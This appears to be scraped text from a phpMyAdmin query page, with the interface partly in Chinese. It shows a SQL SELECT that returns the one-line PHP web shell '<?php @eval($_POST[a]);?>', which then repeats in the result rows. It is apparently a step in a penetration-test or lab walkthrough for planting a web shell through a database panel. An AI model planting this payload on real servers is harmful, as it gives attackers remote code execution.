 Run SQL query/queries on server “mysql”:
1 select '<?php @eval($_POST[a]);?>'
2
清除 格式 Get auto-saved query
Bind parameters
[ 语句定界符 ; ] 在此再次显示此查询 保留查询框 Rollback when finished 启用外键约束
隐藏查询框
正在显示第 0 - 0 行 (共 1 行, 查询花费 0.0002 秒。)
select '<?php @eval($_POST[a]);?>'
性能分析 [编辑内嵌] [ 编辑 ] [ 解析 SQL ] [ 创建 PHP 代码 ]
显示全部 | 行数: 25 过滤行: 在表中搜索
+ 选项
<?php @eval($_POST[a]);?>
<?php @eval($_POST[a]);?>